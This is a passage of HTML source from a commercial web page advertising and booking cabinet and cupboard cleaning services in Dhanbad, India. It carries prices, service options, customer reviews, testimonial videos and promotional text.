                            <!--</svg>-->
                            <!--<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">-->
                            <!--    <path d="M6.54894 1.42705C6.8483 0.505739 8.1517 0.50574 8.45106 1.42705L9.52063 4.71885C9.6545 5.13087 10.0385 5.40983 10.4717 5.40983H13.9329C14.9016 5.40983 15.3044 6.64945 14.5207 7.21885L11.7205 9.25329C11.37 9.50793 11.2234 9.9593 11.3572 10.3713L12.4268 13.6631C12.7261 14.5844 11.6717 15.3506 10.888 14.7812L8.08778 12.7467C7.7373 12.4921 7.2627 12.4921 6.91221 12.7467L4.11204 14.7812C3.32833 15.3506 2.27385 14.5844 2.5732 13.6631L3.64277 10.3713C3.77665 9.9593 3.62999 9.50793 3.2795 9.25329L0.479333 7.21885C-0.304381 6.64945 0.0983949 5.40983 1.06712 5.40983H4.52832C4.96154 5.40983 5.3455 5.13087 5.47937 4.71885L6.54894 1.42705Z" fill="#FE5903"/>-->
                            <!--</svg>-->
                            <!--<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">-->
                            <!--    <path d="M6.54894 1.42705C6.8483 0.505739 8.1517 0.50574 8.45106 1.42705L9.52063 4.71885C9.6545 5.13087 10.0385 5.40983 10.4717 5.40983H13.9329C14.9016 5.40983 15.3044 6.64945 14.5207 7.21885L11.7205 9.25329C11.37 9.50793 11.2234 9.9593 11.3572 10.3713L12.4268 13.6631C12.7261 14.5844 11.6717 15.3506 10.888 14.7812L8.08778 12.7467C7.7373 12.4921 7.2627 12.4921 6.91221 12.7467L4.11204 14.7812C3.32833 15.3506 2.27385 14.5844 2.5732 13.6631L3.64277 10.3713C3.77665 9.9593 3.62999 9.50793 3.2795 9.25329L0.479333 7.21885C-0.304381 6.64945 0.0983949 5.40983 1.06712 5.40983H4.52832C4.96154 5.40983 5.3455 5.13087 5.47937 4.71885L6.54894 1.42705Z" fill="#CCCCCC"/>-->
                            <!--</svg>-->
                        </li>
                        <span><!--4.0--></span>
                    </ul>
                    <ul class="caption">
                        <li>
                            <svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M7 0.5C3.15 0.5 0 3.65 0 7.5C0 11.35 3.15 14.5 7 14.5C10.85 14.5 14 11.35 14 7.5C14 3.65 10.85 0.5 7 0.5ZM5.6 11L2.1 7.5L3.087 6.513L5.6 9.019L10.913 3.706L11.9 4.7L5.6 11Z" fill="#4CAF50"/>
                            </svg>
                            Best price from others | ISO Verified Company
                        </li>
                        <li>
                            <svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M7 0.5C3.15 0.5 0 3.65 0 7.5C0 11.35 3.15 14.5 7 14.5C10.85 14.5 14 11.35 14 7.5C14 3.65 10.85 0.5 7 0.5ZM5.6 11L2.1 7.5L3.087 6.513L5.6 9.019L10.913 3.706L11.9 4.7L5.6 11Z" fill="#4CAF50"/>
                            </svg>
                            Guaranteed Satisfaction or Free re-service*
                        </li>
                        <li>
                            <svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M7 0.5C3.15 0.5 0 3.65 0 7.5C0 11.35 3.15 14.5 7 14.5C10.85 14.5 14 11.35 14 7.5C14 3.65 10.85 0.5 7 0.5ZM5.6 11L2.1 7.5L3.087 6.513L5.6 9.019L10.913 3.706L11.9 4.7L5.6 11Z" fill="#4CAF50"/>
                            </svg>
                            Professional Experts | In-house technicians
                        </li>
                        <li>
                            <svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M7 0.5C3.15 0.5 0 3.65 0 7.5C0 11.35 3.15 14.5 7 14.5C10.85 14.5 14 11.35 14 7.5C14 3.65 10.85 0.5 7 0.5ZM5.6 11L2.1 7.5L3.087 6.513L5.6 9.019L10.913 3.706L11.9 4.7L5.6 11Z" fill="#4CAF50"/>
                            </svg>
                            19+ lakh Happy Customers in India
                        </li>
                        
                    </ul>
                </div>
                                <div class="col-60 service-video d-flex" style="text-align: center;flex-direction: column;padding-top: 10px;">
                    <h4 class="vtitle" >Check how we do Cleaning Services In Dhanbad</h4>
                    <div class="videoMain d-flex">
                                                                        <div class="videoUrl">
                            <video controls width="100%" height="210px">
                                        <source src="https://techsquadteam.com/videos/Service Video/Bathroom cleaning (1920 x 1080) compressed.mp4" type="video/mp4">
                                    </video>
                            <!--<iframe width="100%" height="100%" src="https://techsquadteam.com/videos/Service Video/Bathroom cleaning (1920 x 1080) compressed.mp4" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>-->
                        </div>
                                                <!--<div class="videoUrl">-->
                        <!--    <iframe width="100%" height="100%" src="https://www.youtube.com/embed/t7VN7eaQODE" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>-->
                        <!--</div>-->
                    </div>
                </div>
            </div>
        </div>
    </section>
    <section class="select-service w-left">
        <div class="container">
            <div class="row">
                <div class="col-49 book-part">
                    <div class="title-box">
                        <h3>Kitchen cabinets cleaning service In Dhanbad                        </h3>
                    </div>
                    <p>Book our service, let the good times roll.</p>
                   
    
                    <div class="file-info">
                        <div class="regform add-info">
                            
                            

                            <div class="form-group">
                                
                                <select id="service_price" name="select_data" class="custome-select" onchange="price_calculation()"> 
                                "
                                     ?>           
                                    <option  
                                    data-srvcPrice="0" 
                                    data-srvcName="Kitchen Cupboard (Free Inspection)" 
                                    data-srvcId="1049"
                                    data-prodName="Deep Cabinet Cleaning Services" 
                                    data-prodId="103" 
                                    data-subcat="Home"
                                    data-category="Cleaning Services" 
                                    data-discPrice="0" 
                                    data-currency="INR" 
                                    data-inspection="0" 
                                    data-cus=""
                                    price="0" value="1049" >Kitchen Cupboard (Free Inspection)</option>
                               "
                                     ?>           
                                    <option  
                                    data-srvcPrice="0" 
                                    data-srvcName="Bedroom Cupboard (Free Inspection)" 
                                    data-srvcId="1050"
                                    data-prodName="Deep Cabinet Cleaning Services" 
                                    data-prodId="103" 
                                    data-subcat="Home"
                                    data-category="Cleaning Services" 
                                    data-discPrice="0" 
                                    data-currency="INR" 
                                    data-inspection="0" 
                                    data-cus=""
                                    price="0" value="1050" >Bedroom Cupboard (Free Inspection)</option>
                               "
                                     ?>           
                                    <option  
                                    data-srvcPrice="0" 
                                    data-srvcName="Cabinet Door (Free Inspection)" 
                                    data-srvcId="1051"
                                    data-prodName="Deep Cabinet Cleaning Services" 
                                    data-prodId="103" 
                                    data-subcat="Home"
                                    data-category="Cleaning Services" 
                                    data-discPrice="0" 
                                    data-currency="INR" 
                                    data-inspection="0" 
                                    data-cus=""
                                    price="0" value="1051" >Cabinet Door (Free Inspection)</option>
                               "
                                     ?>           
                                    <option  
                                    data-srvcPrice="0" 
                                    data-srvcName="Custom (Free Inspection)" 
                                    data-srvcId="1052"
                                    data-prodName="Deep Cabinet Cleaning Services" 
                                    data-prodId="103" 
                                    data-subcat="Home"
                                    data-category="Cleaning Services" 
                                    data-discPrice="0" 
                                    data-currency="INR" 
                                    data-inspection="0" 
                                    data-cus=""
                                    price="0" value="1052" >Custom (Free Inspection)</option>
                                                               </select>
                            </div>
                           
                            <div class="price-box">
                        <div class="price">
                            
                <!--Rs. 999.00-->
                            <span id="oprice" class="oprice">Rs.</span>
                            <!--<h4>Rs. 899.00</h4>-->
                            <h4 id="val" class="val">Rs.0<h4>
                        </div>
                        <div class="discount">
                                                        <span>40% OFF</span>
                                                    </div>
                        
                        
                    </div>
                    <!-- add here -->
                    <!--<span style="float: left;font-size: 11px;color: green;font-weight: bolder;">#Use Coupon "Online100" to get extra Rs.100 off.</span>
                    <span style="float: left;font-size: 11px;color: green;font-weight: bolder;">#Use Coupon "Online300" to get extra Rs.300 off if the service amount is more than Rs.3000.</span>-->
                    
                        </div>
                        <div class="regform add-profile">
                            <div class="price-box mob-price-box">
                        <div class="price">
                            
                <!--Rs. 999.00-->
                            <span id="oprice" class="oprice">Rs.</span>
                            <!--<h4>Rs. 899.00</h4>-->
                            <h4 id="val"class="val" >Rs.0<h4>
                        </div>
                        <div class="discount">
                                                        <span>40% OFF</span>
                                                    </div>
                    </div>
                            <div class="img-box">
                                
                                <img  src="https://techsquadteam.com/wassets/images/products/6965f76f51784999a0455706f77e61ee.jpg" alt="Deep Cabinet Cleaning Services">
                                              <input type="hidden" id="categoryId" value="17">
                                <button class="file-btn blinks" style="min-width: max-content;margin-left: -40%;font-size: 12px;"onclick="show_increment_button(this,1052)">Book Now</button>
                            </div>
                        </div>
                    </div>
                    
                    <div class="btn-part hidden-xs">
                                                <!--<a href="https://api.whatsapp.com/send?phone=917008031684&amp%3Btext=Hello&TechSquadTeam=&utm_source=Whatsapp&utm_medium=website&utm_campaign=tst" class="btn whatsup-btn">Whatsapp</a>-->
                        
    <a style="margin-left: 25%;"
       href="tel:07795001555"
       class="btn callus-btn">
        Click to Call Us
    </a>


                        <button onclick="openForm()" class="btn request-btn ">Request a Call</button>
                    </div>
                    <div class="btn-part visible-xs">
                                                <!--<a href="https://api.whatsapp.com/send?phone=917008031684&amp%3Btext=Hello&TechSquadTeam=&utm_source=Whatsapp&utm_medium=website&utm_campaign=tst" class="btn whatsup-btn">Whatsapp</a>-->
                        
    <a style="margin-left: 25%;"
       href="tel:07795001555"
       class="btn callus-btn">
        Click to Call Us
    </a>
                        <!--<a style="margin-left: 25%;" href="tel:" class="btn callus-btn ">Click to Calll Us</a>-->
                        <button onclick="openForm()" class="btn request-btn ">Request a Call</button>
                    </div>
                </div>
                <hr class="border">
                <div class="col-49 offer-slider" >
                    <div class="latest-offer site-i-wrapper w-left i-min-height">                        
                        <div class="title-box">
                            <h3>Special Offers</h3>
                        </div>
                        <div class="homeSlide offerslide">
                            <div class="slideBanner">
                                <div class="bannerslide">
                                    <img src="https://techsquadteam.com//wassets_new/img/pest_control_offer.webp" alt="pest control offer" srcset="" width="611px" height="297px" >
                                </div>
                                <div class="bannerslide">
                                    <img src="https://techsquadteam.com/wassets_new/img/newoffer2.webp" alt="Combo pest control offer" srcset=""  width="611px" height="297px" >
                                </div>
                                <div class="bannerslide">
                                    <img src="https://techsquadteam.com/wassets_new/img/newoffer3.webp" alt="Painting offer" srcset=""  width="611px" height="297px" >
                                </div>
                                
                            </div>
                        </div>
                    </div>
                    <div id="service-right-side" style="display:none">
                    <h3>Selected Service</h3>
                    <div class="description" id="descriptionItem">
                       
                    </div>
                    <div class="coupon-part">
                        <!--<button class="coupon-btn">Apply Coupon</button>
                        <span>00.00</span>-->
                        <input type="hidden" id="cpn_date" value="2026-01-17">
                        <input type="hidden" id="cat_id" value="17">
                        <input type="hidden" id="min_price" value="500">
                        <span style="float: left;padding-top: 1%;padding-left: 2%;padding-right: 2%;"><input id="couponcode" value="" type="text" style="height: 38px;"/></span>
                        <button class="coupon-btn" onclick="checkCoupon();">Apply Coupon</button>
                        <span id="cpn_disc">00.00</span>
                        <span class="cpn_msg" style="width: 100%;padding-left: 3%;"></span>
                        <!--<span style="float: left;font-size: 11px;color: green;font-weight: bolder;">#Use Coupon "Online100" to get extra Rs.100 off.</span>
                        <span style="float: left;font-size: 11px;color: green;font-weight: bolder;">#Use Coupon "Online300" to get extra Rs.300 off if the service amount is more than Rs.3000.</span>-->
                    </div>
                    <div class="total-part">
                        <p>Total Price</p>
                        <span id="grand_total">₹ 1898.00</span>
                        <span id="cartIn_total" style="display:none">1898.00</span>
                    </div>
                    <div class="continue-part">
                        <label class="step-num" id="tot_in_cart">2</label>
                        <p id="final_price">₹ 1898.00</p>
                        <input type="hidden" id="final_price">
                        <button class="Continue-btn srvc_onclick" onclick="check_LogIn_status('f')">Continue</button>
                        
                    </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
    
    <input type="hidden" id="prodId" value="103">
    <input type="hidden" id="city_id" value="13" />
    <input type="hidden" id="addrID" value="" />
    <input type="hidden" id="coupon_dtlid"/>
                        <input type="hidden" id="cpnamount"/>
                        <input type="hidden" id="cpnaval"/>
                        <input type="hidden" id="cpntype"/>

    <section class="cleaning-info">
        <div class="container">
            <div class="row">
                <div class="col-49">
                    <div class="title-box">
                        <h3>
                             Cupboard cleaning service In Dhanbad                        </h3>
                    </div>
                     
<div id="tabs">
                        <ul class="tabmenu"> 
                            <li class="active" rel="tab1">Do’s</li>
                            <li rel="tab2">Don’ts</li>
                        </ul>
                        <div class="all_tab"> 
                            <!-- TAB-1 -->
                            <div id="tab1" class="tab_content"> 
                            <div class="slide">
                                    <div class="title title_active">Home:</div>
                              <div class="information" style="display: block;">
                                  <ul>
                                      <li>Cleaning of Kitchen cupboards</li>
                                      <li>Cleaning and Dusting of Bedroom cupboards</li>
                                      <li>Wiping and cleaning out cabinet doors and knobs</li> 
                                      <li>Cleaning of bedroom wardrobes (inside and outside) (if required)</li>
                                      <li>Cleaning of bathroom cabinets</li>
                                  </ul>
                              </div>
                              </div>
                              <div class="slide">
                                    <div class="title">Office:</div>
                              <div class="information">
                                  <ul>
                                      <li>Complete cleaning and dusting of cabinets</li>
                                      <li>Clean the cabinet door from inside and outside</li>
                                      <li>Cleaning of cabinet doors</li> 
                                      <li>Complete cleaning of cabinet shelves and dividers</li>
                                      <li>Cleaning of bathroom cabinets</li>
                                      <li>Wiping and cleaning out cabinet doors and knobs</li>
                                  </ul>
                              </div>
                              </div>
                            </div>
                              <!-- TAB-2 -->
                            <div id="tab2" class="tab_content"> 
                              <div>
<div class="information" style="display: block;">
                                  <ul>
                                      <li>Our team should not be asked to displace furniture and heavy fixtures.</li>
                                  </ul>
                              </div>
                            </div>
                        </div>
                    </div>
</div>                    
                    <!--<div id="tabs">-->
                    <!--    <ul class="tabmenu"> -->
                    <!--        <li class="active" rel="tab1">Do’s</li>-->
                    <!--        <li rel="tab2">Don’ts</li>-->
                    <!--    </ul>-->
                    <!--    <div class="all_tab"> -->
                             <!--TAB-1 -->
                    <!--        <div id="tab1" class="tab_content"> -->
                    <!--        <div class="slide">-->
                                    
                    <!--          <div class="information" style="display: block;">-->
                    <!--              <ul>-->
                    <!--                  <li>Use car liquid soap and water to clean</li>-->
                    <!--                  <li>Before starting to arrange the car washing items in one place</li>-->
                    <!--                  <li>Rinse the car completely</li> -->
                    <!--                  <li>Start the cleaning from the bottom like the wheels, tyre, etc.</li>-->
                    <!--                  <li>Clean the carpets and upholstery inside the car properly</li>-->
                    <!--                  <li>Use soft brushes and a vacuum to wipe the dust from the AC.</li>-->
                    <!--                  <li>Look after the rubber mats</li>-->
                    <!--              </ul>-->
                    <!--          </div> -->
                    <!--         </div>-->
                             
                    <!--        </div>-->
                              <!--TAB-2 -->
                    <!--        <div id="tab2" class="tab_content"> -->
                    <!--          <div class="slide">-->
                                    
                    <!--          <div class="information" style="display: block;">-->
                    <!--              <ul>-->
                    <!--                  <li>Don’t give more gaps between the washes</li>-->
                    <!--                  <li>Do not ignore the concealed areas like the doors, above the bonnet, etc.</li>-->
                    <!--                  <li>Do not forget to clean the windows from inside</li>-->
                    <!--                  <li>No guarantee about old stain marks and stubborn blemishes but we try our best.</li>-->
                    <!--              </ul>-->
                    <!--          </div> -->
                    <!--         </div>-->
                    <!--        </div>-->
                    <!--    </div>-->
                    <!--</div>-->
                </div>
                <hr class="border">
                <div class="col-49">
                    <div class="title-box">
                        <h3>TST Testimonials</h3>
                                                      </div>
                    <div class="testimonials-box">
                                                <div class="box">
                            <div class="video-box">
                                <div class="videoUrl" style="padding-bottom: 0;">
                                    <video controls width="100%" height="auto">
                                        <source src="https://techsquadteam.com/videos/Testimonial Video/deep_home_cleaning.mp4" type="video/mp4">
                                    </video>
                                </div>
                            </div>
                           <!-- <div class="info-box">
                                <h4>Jayesh Singh</h4>
                                <span>Sofa Cleaning Services</span>
                                <p>“ Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s ”</p>
                            </div>-->
                        </div>
                                                <div class="box">
                            <div class="video-box">
                                <div class="videoUrl" style="padding-bottom: 0;">
                                    <video controls width="100%" height="auto">
                                        <source src="https://techsquadteam.com/videos/Testimonial Video/kitchen-cleaning-service.mp4" type="video/mp4">
                                    </video>
                                </div>
                            </div>
                           <!-- <div class="info-box">
                                <h4>Jayesh Singh</h4>
                                <span>Sofa Cleaning Services</span>
                                <p>“ Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s ”</p>
                            </div>-->
                        </div>
                                                <!--<div class="box">-->
                        <!--    <div class="video-box">-->
                        <!--        <iframe width="100%" height="100%" src="https://www.youtube.com/embed/t7VN7eaQODE" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>-->
                        <!--    </div>-->
                        <!--    <div class="info-box">-->
                        <!--        <h4>Jayesh Singh</h4>-->
                        <!--        <span>Sofa Cleaning Services</span>-->
                        <!--        <p>“ Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s ”</p>-->
                        <!--    </div>-->
                        <!--</div>-->
                    </div>
                </div>
            </div>
        </div>
    </section>
    
    
    
    
                            
                        
               
                </div>
            </div>
        </div>
    </section>
        <section class="reviews-part">
        <div class="container">
            <div class="title-box">
                <h3>Customer reviews</h3>
            </div>
            <div class="row">
                <input type="hidden" id="rev_change" value="">
                              <div class="item">
                    <div class="top-box">
                        <div class="img-box">
                            <img src="https://techsquadteam.com/img/man.webp" alt="customer-profile">
                        </div>
                        <div class="info">
                            <h4>Utsav ????????  </h4>
                            <span><img src="https://techsquadteam.com/img/Star.svg" alt="customer rating" style="height:12px;width:12px"> 5</span>
                            <ul class="point">
                                <li>29-May-2025</li>
                                <li>Deep Cabinet Cleaning Services</li>
                            </ul>
                        </div>
                    </div>
                     <div class="say-box">
                        <p></p>
                    </div>
                </div>
                           <div class="item">
                    <div class="top-box">
                        <div class="img-box">
                            <img src="https://techsquadteam.com/img/man.webp" alt="customer-profile">
                        </div>
                        <div class="info">
                            <h4>Dhaneswar  </h4>
                            <span><img src="https://techsquadteam.com/img/Star.svg" alt="customer rating" style="height:12px;width:12px"> 5</span>
                            <ul class="point">
                                <li>10-May-2025</li>
                                <li>Deep Cabinet Cleaning Services</li>
                            </ul>
                        </div>
                    </div>
                     <div class="say-box">
                        <p></p>
                    </div>
                </div>
                           <div class="item">
                    <div class="top-box">
                        <div class="img-box">
                            <img src="https://techsquadteam.com/img/man.webp" alt="customer-profile">
                        </div>
                        <div class="info">
                            <h4>rakesh jena  </h4>
                            <span><img src="https://techsquadteam.com/img/Star.svg" alt="customer rating" style="height:12px;width:12px"> 5</span>
                            <ul class="point">
                                <li>07-May-2025</li>
                                <li>Deep Cabinet Cleaning Services</li>
                            </ul>
                        </div>
                    </div>
                     <div class="say-box">
                        <p></p>
                    </div>
                </div>
                     </div>
            		
			<script type="application/ld+json">
	{
	  "@context": "http://schema.org/",
	  "@type": "Review",
	  "itemReviewed": {
		"@type": "LocalBusiness",
		"name": "Cabinet Cleaning Services in Dhanbad | By Professionals",
		"address": {
		"@type": "PostalAddress",
		"addressRegion": "Bangalore"
		},
		"image": "https://techsquadteam.com/wassets_new/images/rating.jpeg",
		"description": "Book Cabinet Cleaning Services in Dhanbad. Our Cupboard Cleaning services includes: kitchen cupboard, bedrom cupboard, cabinet door, shaker cabinetry, louvered cabinetry and many more.100% Satisfaction Guarantee and Quality on Services. Call us now and get special discount.",
		"telephone": "7795001555",
		"url": "https://techsquadteam.com/cabinet-cleaning-in-dhanbad",
		"pricerange":"Customize Pricing Package"
	  },
	  "author": {
      "@type": "Person",
      "name": "Users" },
	  "reviewRating": {
		"@type": "AggregateRating",
		"bestRating": "5",
		"ratingCount": "39636",
		"ratingValue": "5.0",
		"itemReviewed":{
			 "@type":"Thing",
			 "name":"ServiceReview"
		  }
	  	}
	}
</script>
            
            <!--<div class="row">-->
            <!--    <div class="item">-->
            <!--        <div class="top-box">-->
            <!--            <div class="img-box">-->
            <!--                <img src="https://techsquadteam.com/img/profile-1.webp" alt="">-->
            <!--            </div>-->
            <!--            <div class="info">-->
            <!--                <h4>Monika Patel</h4>-->
            <!--                <span><img src="https://techsquadteam.com/img/Star.svg" alt=""> 5</span>-->
            <!--                <ul class="point">-->
            <!--                    <li>August 2022</li>-->
            <!--                    <li>Gurugram, Harayana 122107, India</li>-->
            <!--                </ul>-->
            <!--            </div>-->
            <!--        </div>-->
            <!--         <div class="say-box">-->
            <!--            <p>Good job done by the team! Diligent workers. Satisfied with the service.</p>-->
            <!--        </div>-->
            <!--    </div>-->
            <!--    <div class="item">-->
            <!--        <div class="top-box">-->
            <!--            <div class="img-box">-->
            <!--                <img src="https://techsquadteam.com/img/profile-1.webp" alt="">-->
            <!--            </div>-->
            <!--            <div class="info">-->
            <!--                <h4>Monika Patel</h4>-->
            <!--                <span><img src="https://techsquadteam.com/img/Star.svg" alt=""> 5</span>-->
            <!--                <ul class="point">-->
            <!--                    <li>August 2022</li>-->
            <!--                    <li>Gurugram, Harayana 122107, India</li>-->
            <!--                </ul>-->
            <!--            </div>-->
            <!--        </div>-->
            <!--         <div class="say-box">-->
            <!--            <p>Good job done by the team! Diligent workers. Satisfied with the service.</p>-->
            <!--        </div>-->
            <!--    </div>-->
            <!--    <div class="item">-->
            <!--        <div class="top-box">-->
            <!--            <div class="img-box">-->
            <!--                <img src="https://techsquadteam.com/img/profile-1.webp" alt="">-->
            <!--            </div>-->
            <!--            <div class="info">-->
            <!--                <h4>Monika Patel</h4>-->
            <!--                <span><img src="https://techsquadteam.com/img/Star.svg" alt=""> 5</span>-->
            <!--                <ul class="point">-->
            <!--                    <li>August 2022</li>-->
            <!--                    <li>Gurugram, Harayana 122107, India</li>-->
            <!--                </ul>-->
            <!--            </div>-->
            <!--        </div>-->
            <!--         <div class="say-box">-->
            <!--            <p>Good job done by the team! Diligent workers. Satisfied with the service.</p>-->
            <!--        </div>-->
            <!--    </div>-->
            <!--</div>-->
            <div class="more-reviews">
                <button class="more-btn" id="btn_mr_review" onclick="review_manipualtion()">Show More Reviews</button>
            </div>
        </div>
    </section>
    
    <!--<section class="faq-part">-->
    <!--    <div class="container">-->
    <!--        <div class="title-box">-->
    <!--            <h3>Frequently Asked Questions</h3>-->
    <!--        </div>-->
    <!--        <div class="row">-->
    <!--            <div class="col-50">-->
    <!--                <div class="dropdown">-->
    <!--                    <div class="slide">-->
    <!--                        <div class="title title_active">Why is deep cleaning important?</div>-->
    <!--                        <div class="information" style="display: block;">-->
    <!--                            <p>Houses accumulate dust, allergens, and germs over time. Dusting, sweeping, and mopping every day might help in avoiding dust and germs to stay at bay but with busy lifestyles, it’s impossible to clean daily. Apart from creating health hazards, a messy home can become a paradise for pests and increase the level of your stress from a psychological point of view. According to the study, clutter and chaos at home impact your concentration at work too. So, routine deep cleaning is vital for your home and office both.</p>-->
    <!--                        </div>-->
    <!--                    </div>-->
    <!--                    <div class="slide">-->
    <!--                        <div class="title">How much does it cost to clean bathroom separately?</div>-->
    <!--                        <div class="information">-->
    <!--                            <ul>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                            </ul>-->
    <!--                        </div>-->
    <!--                    </div>-->
    <!--                    <div class="slide">-->
    <!--                        <div class="title">What is the cost of cleaning a kitchen?</div>-->
    <!--                        <div class="information">-->
    <!--                            <ul>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                            </ul>-->
    <!--                        </div>-->
    <!--                    </div>-->
    <!--                    <div class="slide">-->
    <!--                        <div class="title">How long should it take to deep clean a house?  </div>-->
    <!--                        <div class="information">-->
    <!--                            <ul>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                            </ul>-->
    <!--                        </div>-->
    <!--                    </div>-->
    <!--                </div>-->
    <!--            </div>-->
    <!--            <div class="col-50">-->
    <!--                <div class="dropdown">-->
    <!--                    <div class="slide">-->
    <!--                        <div class="title">How much does it cost for home deep cleaning in Bangalore?</div>-->
    <!--                        <div class="information">-->
    <!--                            <p>Houses accumulate dust, allergens, and germs over time. Dusting, sweeping and mopping every day might help in avoiding dust and germs to stay at bay but with busy lifestyles, it’s impossible to clean on a daily basis. Apart from creating health hazards, a messy home can become a paradise for pests and increase the level of your stress from a psychological point of view. According to the study, clutter and chaos at home impact your concentration at work too. So, routine deep cleaning is vital for your home or office both.</p>-->
    <!--                        </div>-->
    <!--                    </div>-->
    <!--                    <div class="slide">-->
    <!--                        <div class="title">How much does it cost to clean bathroom separately?</div>-->
    <!--                        <div class="information">-->
    <!--                            <ul>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                            </ul>-->
    <!--                        </div>-->
    <!--                    </div>-->
    <!--                    <div class="slide">-->
    <!--                        <div class="title">What is the cost of cleaning a kitchen?</div>-->
    <!--                        <div class="information">-->
    <!--                            <ul>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                            </ul>-->
    <!--                        </div>-->
    <!--                    </div>-->
    <!--                    <div class="slide">-->
    <!--                        <div class="title">How long should it take to deep clean a house?</div>-->
    <!--                        <div class="information">-->
    <!--                            <ul>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                            </ul>-->
    <!--                        </div>-->
    <!--                    </div>-->

    <!--                    <div class="slide">-->
    <!--                        <div class="title">How much does it cost for home deep cleaning in Bangalore?</div>-->
    <!--                        <div class="information">-->
    <!--                            <ul>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                            </ul>-->
    <!--                        </div>-->
    <!--                    </div>-->
    <!--                    <div class="slide">-->
    <!--                        <div class="title">How much does it cost to clean bathroom separately?</div>-->
    <!--                        <div class="information">-->
    <!--                            <ul>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                            </ul>-->
    <!--                        </div>-->
    <!--                    </div>-->
    <!--                    <div class="slide">-->
    <!--                        <div class="title">What is the cost of cleaning a kitchen?</div>-->
    <!--                        <div class="information">-->
    <!--                            <ul>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                            </ul>-->
    <!--                        </div>-->
    <!--                    </div>-->
    <!--                    <div class="slide">-->
    <!--                        <div class="title">How long should it take to deep clean a house?  </div>-->
    <!--                        <div class="information">-->
    <!--                            <ul>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                            </ul>-->
    <!--                        </div>-->
    <!--                    </div>-->
    <!--                </div>-->
    <!--            </div>-->
    <!--        </div>-->
    <!--    </div>-->
    <!--</section>-->
    
     <section class="full-information">
        <div class="container">
            <div class="info-box">
                <div class="title-box">
                    <h3>All About Cabinet Cleaning</h3>
                </div>
                <div class="box">
                     <h4 class="sub-title">Cabinet Cleaning in dhanbad, India</h4>
                    <p>Does your cabinet require cleaning? Are you looking for a cleaner who can get it cleaned and make it new? Just call TechSquadTeam! We provide highly reliable cabinet cleaning services in dhanbad at the most affordable prices. Having a skilled and experienced workforce will enable us to complete the task safely and effectively. To ensure hygiene and organized cabinets, we make sure our cabinet cleaning service is hassle-free and convenient.</p>
                    <p>Among our cabinet cleaning services in dhanbad, we offer kitchen cupboard cleaning, bedroom cupboard cleaning, cabinet door cleaning, shaker cabinetry cleaning, louvered cabinetry cleaning, flat-panel cabinetry cleaning, and inset cabinetry cleaning, and thermo foil cabinet cleaning.</p>
                </div>
                <div class="box">
                    <h4 class="sub-title">Why TechSquadTeam Cabinet Cleaning Services in dhanbad?</h4>
                    <ul class="col-50 point point2">
                        <li>
                            <p>Background verified, well-trained and professional cleaners</p>
                        </li>
                        <li>
                            <p>Use of advanced techniques and industry-grade equipment</p>
                        </li>
                        <li>                      
                            <p>Use of environmentally-friendly and safe cleaning products and solutions</p>
                        </li>
                        <li>
                            <p>Top quality service at a low price</p>
                        </li>
                        <li>
                            <p>Fast response and quality service</p>
                        </li>
                        <li>
                            <p>Service at your doorstep</p>
                        </li>
                        <li>
                            <p>Ensure great perfection with job completion</p>
                        </li>
                        <li>
                            <p>Flexible and reliable service that proves to be cost-effective</p>
                        </li>
                        <li>
                            <p>Customized solution and outstanding results</p>
                        </li>
                    </ul>
                </div>
                <div class="box">
                    <h4 class="sub-title">Points to be Noted</h4>
                    <ul class="point point2">
                        <li>
